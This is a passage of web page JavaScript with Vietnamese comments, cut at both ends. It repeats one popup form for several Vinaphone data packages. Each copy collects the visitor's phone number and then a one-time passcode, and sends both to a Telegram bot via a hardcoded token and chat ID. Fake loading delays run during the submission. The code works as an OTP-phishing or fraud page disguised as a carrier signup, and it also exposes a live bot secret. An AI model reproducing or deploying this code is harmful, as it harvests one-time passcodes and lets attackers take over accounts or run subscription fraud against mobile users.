    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-max300");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "inline-block";
        document.getElementById("send-phone-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "none";
        document.getElementById("send-phone-text-max300").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "inline-block";
        document.getElementById("send-otp-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "none";
        document.getElementById("send-otp-text-max300").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max300').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max300"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nLink: https://digishop.vnpt.vn/di-dong/max300/400?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'block';
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max300"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max300').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max300"]').value;
        let phone = document.querySelector('input[name="phone-max300"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max300").style.display = "block";
                document.getElementById("popupOverlay-max300").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max300"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max300").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max300").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("send-phone-btn-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("popupOverlay-max300").style.display = "none";
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.getElementById("send-phone-btn-max300").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("send-otp-btn-max300").disabled = false;
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max300").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max300").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "none";
        document.getElementById("send-phone-text-big90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "none";
        document.getElementById("send-otp-text-big90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90/408?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'block';
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big90hot"]').value;
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big90hot").style.display = "block";
                document.getElementById("popupOverlay-big90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("popupOverlay-big90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("send-otp-btn-big90hot").disabled = false;
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "inline-block";
        document.getElementById("send-phone-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "none";
        document.getElementById("send-phone-text-big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "inline-block";
        document.getElementById("send-otp-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "none";
        document.getElementById("send-otp-text-big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120/380?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'block';
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big120"]').value;
        let phone = document.querySelector('input[name="phone-big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big120").style.display = "block";
                document.getElementById("popupOverlay-big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("send-phone-btn-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("popupOverlay-big120").style.display = "none";
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.getElementById("send-phone-btn-big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("send-otp-btn-big120").disabled = false;
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-bigtv129");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "inline-block";
        document.getElementById("send-phone-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "none";
        document.getElementById("send-phone-text-bigtv129").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "none";
        document.getElementById("send-otp-text-bigtv129").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-bigtv129').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nLink: https://digishop.vnpt.vn/di-dong/bigtv129/369?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'block';
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-bigtv129"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-bigtv129').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-bigtv129"]').value;
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-bigtv129").style.display = "block";
                document.getElementById("popupOverlay-bigtv129").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-bigtv129"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-bigtv129").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-bigtv129").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("popupOverlay-bigtv129").style.display = "none";
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-bigtv129").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-bigtv129").addEventListener("click", function() {
